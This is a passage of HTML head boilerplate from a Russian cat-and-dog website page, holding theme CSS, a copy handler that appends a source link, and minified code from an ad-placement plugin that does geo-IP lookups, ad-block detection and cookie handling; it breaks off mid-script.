<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkrasivye-porody-koshek%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 